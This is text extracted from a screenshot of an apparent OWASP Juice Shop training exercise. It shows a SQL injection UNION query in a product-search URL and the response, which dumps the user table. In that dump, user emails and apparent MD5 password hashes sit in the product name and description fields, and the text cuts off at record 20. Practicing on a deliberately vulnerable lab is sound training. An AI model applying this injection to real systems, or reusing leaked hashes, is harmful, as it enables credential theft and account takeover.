 glorious-journey-7v4j9wg56v753prg9-3000.app.github.dev/rest/products/search?q=xyz%27))%20UNION...
School
All Bookmarks
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-
sh.op","description":"0192023a7bbd73250516f069df18b500","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8
","deletedAt":"9"},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","delete
dAt":"9"},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":20,"name":"stan@juice-